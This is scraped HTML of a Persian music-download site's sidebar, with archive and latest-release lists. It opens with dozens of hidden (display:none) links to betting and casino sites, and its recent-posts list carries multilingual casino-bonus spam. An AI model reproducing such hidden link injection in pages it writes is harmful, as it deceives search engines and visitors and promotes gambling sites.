<div style="display:none;"><a href="https://www.jetbet90.bet/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div id="983276" style="display:none;"><a href="https://dancebet.website/">&#1583;&#1606;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://lanacasino.info/">lanacasino</a></div>
<div style="display:none;"><a href="https://betforward-shart.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://1xbet-ir1.xyz/">1xbet</a></div>
<div style="display:none;"><a href="https://ace90.bet/">&#1570;&#1587; 90</a></div>
<div style="display:none;"><a href="https://jetbet-fa.com/">&#1580;&#1578; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://bet-forward.com/">&#1576;&#1578; &#1601;&#1608;&#1585;&#1608;&#1575;&#1585;&#1583;</a></div>
<div style="display:none;"><a href="https://riverpoker.online/">&#1585;&#1740;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://emperorpoker.online/">&#1575;&#1605;&#1662;&#1585;&#1608;&#1585; &#1662;&#1608;&#1705;&#1585;</a></div>
<div style="display:none;"><a href="https://baxbet.info/">&#1576;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://mojavz.com/">&#1582;&#1585;&#1740;&#1583; &#1605;&#1580;&#1608;&#1586; &#1705;&#1587;&#1576; &#1608; &#1705;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://bettime90vip.com/">&#1576;&#1578; &#1578;&#1575;&#1740;&#1605; 90 &#1608;&#1740; &#1570;&#1740; &#1662;&#1740;</a></div>
<div style="display:none;"><a href="https://farsi1xbet.info/">&#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div id="9543975" style="display:none;"><a href="https://enfejargame.click">&#1587;&#1575;&#1740;&#1578; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div id="95435831" style="display:none;"><a href="http://b90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>
<div id="359025831" style="display:none;"><a href="https://jetbet90.website">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://1xbet-nofilter.com">&#1575;&#1583;&#1585;&#1587; &#1576;&#1583;&#1608;&#1606; &#1601;&#1740;&#1604;&#1578;&#1585; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.1xbet-ir.app">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.amoozeshbet.com">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://winxbet.game/fa/bonus">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;">
<a href="https://t.me/dancebets">&#1583;&#1606;&#1587;&#8204;&#1576;&#1578;</a>
<a href="https://www.instagram.com/dancebets?igsh=MWkyamVjMTFvbHloaA==">&#1583;&#1606;&#1587;&#1576;&#1578;</a>
<a href="https://youtube.com/@dance_bets?si=bXR-7Nggm1MFAlk_">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://X.com/dancebetvip?s=21">&#1576;&#1575;&#1586;&#1740;&#8204;&#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a>
<a href="https://www.facebook.com/share/17Tmtdeakd/?mibextid=wwXIfr">&#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
<a href="https://www.instagram.com/delbet.siteshartbandi?igsh=MXIxZ3B1enAyZHJrZw==">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591;&#8204;&#1576;&#1606;&#1583;&#1740;</a>
</div>
<div style="display:none;"><a href="https://www.onexbet.bet">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://www.apk-1xbet.top">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://lanacasino.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>
<div style="display:none;"><a href="https://betlahze.com/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740; &#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585; &#1570;&#1606;&#1604;&#1575;&#1740;&#1606;</a></div>

<div style="display:none;"><a href="https://1xir.info">&#1608;&#1575;&#1578; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578;</a></div>
<div style="display:none;"><a href="https://1x-iran.sbs">&#1583;&#1575;&#1606;&#1604;&#1608;&#1583; &#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1608;&#1575;&#1606; &#1575;&#1740;&#1705;&#1587; &#1576;&#1578; &#1576;&#1575; &#1604;&#1740;&#1606;&#1705; &#1605;&#1587;&#1578;&#1602;&#1740;&#1605;</a></div>
<div style="display:none;"><a href="https://sibbet.info/sib-bet-application/">&#1575;&#1662;&#1604;&#1740;&#1705;&#1740;&#1588;&#1606; &#1587;&#1740;&#1576; &#1576;&#1578;</a></div>

<div style="display:none;"><a href="https://vegasbet.cloud/en">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>
<div style="display:none;"><a href="https://betcolony.net">&#1576;&#1575;&#1586;&#1740; &#1575;&#1606;&#1601;&#1580;&#1575;&#1585;</a></div>

<div style="display:none;"><a href="https://dancebet.dance/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://bakht.org">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://vegasbet.game/en">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dancebetvip.com/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>

<div style="display:none;"><a href="https://betland90.net">&#1588;&#1585;&#1591;&#1576;&#1606;&#1583;&#1740; &#1601;&#1608;&#1578;&#1576;&#1575;&#1604;</a></div>

<div style="display:none;"><a href="https://delbet.bet">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://delbet90.games">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://hotbetdonya.org/">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>
<div style="display:none;"><a href="https://dance-bet.net">&#1587;&#1575;&#1740;&#1578; &#1588;&#1585;&#1591; &#1576;&#1606;&#1583;&#1740;</a></div>  










<link href="//backlink.behtarinseo.ir/ads/css/style-1.css" rel="stylesheet" type="text/css">
<div class="behtarinseo">
 <div><div style="border: 1px solid #000;text-align: center;text-decoration: none !important;"><a title="خرید آنتی ویروس" alt="خرید آنتی ویروس" rel="follow" href="https://keyiran.com">خرید آنتی ویروس</a></div></div>              
</div></div>
		
</div><!-- body -->
</div><!-- box --><section class="side get_jarchives">
<div class="title">
<h4>آرشیو</h4>
</div><!-- title -->
<div class="body">
<ul class="jarchives">
	<li><a href='http://www.persian-star.net/2025/10/'>اکتبر 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/03/'>مارس 2025</a></li>
	<li><a href='http://www.persian-star.net/2025/01/'>ژانویه 2025</a></li>
	<li><a href='http://www.persian-star.net/2024/12/'>دسامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/10/'>اکتبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/08/'>آگوست 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/07/'>جولای 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/06/'>ژوئن 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/05/'>می 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/04/'>آوریل 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/03/'>مارس 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/02/'>فوریه 2024</a></li>
	<li><a href='http://www.persian-star.net/2024/01/'>ژانویه 2024</a></li>
	<li><a href='http://www.persian-star.net/2023/12/'>دسامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/11/'>نوامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/10/'>اکتبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/09/'>سپتامبر 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/08/'>آگوست 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/07/'>جولای 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/06/'>ژوئن 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/05/'>می 2023</a></li>
	<li><a href='http://www.persian-star.net/2023/04/'>آوریل 2023</a></li>
	<li><a href='http://www.persian-star.net/2022/10/'>اکتبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/09/'>سپتامبر 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/08/'>آگوست 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/07/'>جولای 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/06/'>ژوئن 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/05/'>می 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/04/'>آوریل 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/03/'>مارس 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/02/'>فوریه 2022</a></li>
	<li><a href='http://www.persian-star.net/2022/01/'>ژانویه 2022</a></li>
	<li><a href='http://www.persian-star.net/2021/12/'>دسامبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/10/'>اکتبر 2021</a></li>
	<li><a href='http://www.persian-star.net/2021/05/'>می 2021</a></li>
	<li><a href='http://www.persian-star.net/2020/11/'>نوامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/10/'>اکتبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/09/'>سپتامبر 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/08/'>آگوست 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/07/'>جولای 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/06/'>ژوئن 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/05/'>می 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/04/'>آوریل 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/03/'>مارس 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/02/'>فوریه 2020</a></li>
	<li><a href='http://www.persian-star.net/2020/01/'>ژانویه 2020</a></li>
	<li><a href='http://www.persian-star.net/2019/12/'>دسامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/11/'>نوامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/10/'>اکتبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/09/'>سپتامبر 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/08/'>آگوست 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/07/'>جولای 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/06/'>ژوئن 2019</a></li>
	<li><a href='http://www.persian-star.net/2019/05/'>می 2019</a></li>
</ul>
</div><!-- body -->
</section><!-- side get_jarchives -->
<section class="side artist">
<div class="title">
<h4>آرشیو خوانندگان</h4>
</div><!-- title -->
<div class="body fullarchive">
<p style="text-align: justify;">باید از پیشخوان » نمایش » فهرست ها ، لینک های خود را قرار دهید.</p><p style="text-align: justify;"><a style="font-weight: bold;" target="_blank" href="http://mfamo.com/post/365/">آموزش ساخت فهرست و تنظيم منو در وردپرس</a></p></div><!-- body -->
</section><!-- side artist -->
</aside><!-- side_right -->
</div><!-- wrapper2 -->
<aside class="side_left">
<div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین آلیوم های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
<li><a title="دانلود آلبوم جدید پویا &#8211; رویا" href="http://www.persian-star.net/pouya-roya/">دانلود آلبوم جدید پویا &#8211; رویا</a></li>
<li><a title="دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه" href="http://www.persian-star.net/dara-k-and-erfan-angizeh/">دانلود آلبوم جدید عرفان و دارا &#8211; انگیزه</a></li>
<li><a title="دانلود آلبوم جدید دنیا &#8211; شطرنجی" href="http://www.persian-star.net/donya-shatranji/">دانلود آلبوم جدید دنیا &#8211; شطرنجی</a></li>
<li><a title="دانلود آلبوم جدید مهراد هیدن بنام تونل 2" href="http://www.persian-star.net/mehrad-hidden-toonel-2/">دانلود آلبوم جدید مهراد هیدن بنام تونل 2</a></li>
<li><a title="دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ" href="http://www.persian-star.net/sirvan-khosravi-monologue/">دانلود آلبوم جدید سیروان خسروی &#8211; مونولوگ</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین موزیک ویدیو های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)" href="http://www.persian-star.net/farzad-farzin-ey-kash-live-video/">دانلود موزیک ویدو جدید فرزاد فرزین &#8211; ای کاش (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص" href="http://www.persian-star.net/behnam-bani-alagheye-khas-video/">دانلود موزیک ویدیو جدید بهنام بانی &#8211; علاقه خاص</a></li>
<li><a title="دانلود موزیک ویدیو جدید ایهام – خاطره هامون" href="http://www.persian-star.net/ehaam-khaterehamoon-video/">دانلود موزیک ویدیو جدید ایهام – خاطره هامون</a></li>
<li><a title="دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد" href="http://www.persian-star.net/hojat-ashrafzadeh-shahrzad-video/">دانلود موزیک ویدیو جدید حجت اشرف زاده &#8211; شهرزاد</a></li>
<li><a title="دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی" href="http://www.persian-star.net/ali-lohrasbi-che-shabaie-video/">دانلود موزیک ویدیو علی لهراسبی &#8211; چه شبایی</a></li>
<li><a title="دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه" href="http://www.persian-star.net/farzad-farzin-jaye-to-khaliye-video/">دانلود موزیک ویدیو جدید فرزاد فرزین &#8211; جای تو خالیه</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر" href="http://www.persian-star.net/sirvan-khosravi-jazr-video/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; جزر</a></li>
<li><a title="دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی" href="http://www.persian-star.net/sina-sarlak-mahe-khejalati-video/">دانلود موزیک ویدیو جدید سینا سرلک &#8211; ماه خجالتی</a></li>
<li><a title="دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)" href="http://www.persian-star.net/macan-band-nakhoda-live/">دانلود موزیک ویدیو جدید ماکان بند &#8211; ناخدا (اجرای زنده)</a></li>
<li><a title="دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-bonbast-live/">دانلود موزیک ویدیو جدید سیروان خسروی &#8211; بن بست (اجرای زنده)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین پادکست های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
<li><a title="دانلود پادکست جدید ShanNash بنام PlusHouse 23" href="http://www.persian-star.net/shannash-plushouse-23/">دانلود پادکست جدید ShanNash بنام PlusHouse 23</a></li>
<li><a title="دانلود پادکست جدید Dj MZ بنام Majoon 12" href="http://www.persian-star.net/dj-mz-majoon-12/">دانلود پادکست جدید Dj MZ بنام Majoon 12</a></li>
<li><a title="دانلود پادکست جدید Orbel بنام DeepLight 20" href="http://www.persian-star.net/orbel-deeplight-20/">دانلود پادکست جدید Orbel بنام DeepLight 20</a></li>
<li><a title="دانلود پادکست جدید Dj Fere بنام Weekend 21" href="http://www.persian-star.net/dj-fere-weekend-21/">دانلود پادکست جدید Dj Fere بنام Weekend 21</a></li>
<li><a title="دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)" href="http://www.persian-star.net/mr-h-bridge-10-shadmehr-aghili-special/">دانلود پادکست جدید MR.H بنام Bridge 10 (ویژه شادمهر عقیلی)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>جدیدترین ریمیکس های رادیو جوان
</h5>
</div>
<div class="body"><div class="CategoryPosts"><ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-milad-akbari-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (میلاد اکبری ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-khashayar-derakhshan-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (خشایار درخشان ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-arteen-zamani-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (آرتین زمانی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-djm6-sajjad-gholipour-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (دی جی M6 و سجاد قلی پور ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)" href="http://www.persian-star.net/shahram-shabpareh-golab-remix/">دانلود آهنگ جدید شهرام شب پره &#8211; گلاب (ریمیکس)</a></li>
</ul></div>

</div><!-- body -->
</div><!-- box --><div class="side other CategoryPosts">
<div class="title">
<h5>مطالب پربازدید سایت
</h5>
</div>
<div class="body"><ul>
<li><a href="http://www.persian-star.net/satin-zibaye-mani-ft-shahab-mozafari-dj-elvan-remix/" title="دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)">دانلود آهنگ جدید ستین و شهاب مظفری &ndash; زیبای منی (دی جی الوان ریمیکس)</a> - 74,473 بازدید</li><li><a href="http://www.persian-star.net/hayedeh-golvajeh-dynatonic-remix/" title="دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)">دانلود آهنگ جدید هایده &ndash; گل واژه (دایناتونیک ریمیکس)</a> - 64,058 بازدید</li><li><a href="http://www.persian-star.net/dj-ramin-playback-41/" title="دانلود پادکست جدید Dj Ramin بنام Playback 41">دانلود پادکست جدید Dj Ramin بنام Playback 41</a> - 60,330 بازدید</li><li><a href="http://www.persian-star.net/sogand-shekayat-remix/" title="دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)">دانلود آهنگ جدید سوگند &ndash; شکایت (ریمیکس)</a> - 43,762 بازدید</li><li><a href="http://www.persian-star.net/donya-koo-ta-biad-dj-elvan-remix/" title="دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)">دانلود آهنگ جدید دنیا &ndash; کو تا بیاد (دی جی الوان ریمیکس)</a> - 43,538 بازدید</li><li><a href="http://www.persian-star.net/mehrad-hidden-ft-pishro-rock-a-chock/" title="دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک">دانلود آهنگ جدید مهراد هیدن و رضا پیشرو بنام راک ا چاک</a> - 43,040 بازدید</li><li><a href="http://www.persian-star.net/shahin-najafi-akharin-booseh-ft-babak-amini/" title="دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه">دانلود آهنگ جدید شاهین نجفی و بابک امینی &ndash; آخرین بوسه</a> - 37,407 بازدید</li><li><a href="http://www.persian-star.net/contactus/" title="تماس با ما">تماس با ما</a> - 35,248 بازدید</li><li><a href="http://www.persian-star.net/mustafa-sandal-mod-ft-zeynep-bastik/" title="دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod">دانلود آهنگ جدید Mustafa Sandal و Zeynep Bastik بنام Mod</a> - 33,200 بازدید</li><li><a href="http://www.persian-star.net/sogand-modele-man/" title="دانلود آهنگ جدید سوگند &ndash; مدل من">دانلود آهنگ جدید سوگند &ndash; مدل من</a> - 30,896 بازدید</li></ul>

</div><!-- body -->
</div><!-- box --><section class="side popularity">
<div class="title">
<h5>مطالب محبوب</h5>
</div><!-- title -->
<div class="body">
<div class="tabs">
<a href="#new">جدید</a>
<a href="#viewed">محبوب</a>
<a href="#random">تصادفی</a>
</div><!-- tabs -->
<ul class="tab" id="new">
<li><a title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action" href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️" href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧" href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️" href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a title="Spinoasis ✅ NZ 📢" href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a></li>
<li><a title="Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️" href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a></li>
<li><a title="Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu" href="http://www.persian-star.net/fenikss-casino-online-ekspertu-atsauksmes-par-spelu-kvalitati-un-piedavajumu/">Fenikss Casino Online: Ekspertu Atsauksmes Par Spēļu Kvalitāti un Piedāvājumu</a></li>
<li><a title="Casino Slotozen — in Aotearoa   🍀" href="http://www.persian-star.net/casino-slotozen-in-aotearoa-%f0%9f%8d%80/">Casino Slotozen — in Aotearoa   🍀</a></li>
<li><a title="Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲" href="http://www.persian-star.net/coduri-bonus-pentru-cazinoul-elegant-spins-%e2%9c%bb-romania-%f0%9f%92%b2/">Coduri Bonus Pentru Cazinoul Elegant Spins ✻ România 💲</a></li>
<li><a title="Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim" href="http://www.persian-star.net/casino-sans-retrait-de-verification-%f0%9f%92%a1-nz-play-claim/">Casino Sans Retrait De Vérification 💡 NZ Play &#038; Claim</a></li>
</ul><!-- tab new -->
<ul class="tab" id="viewed">
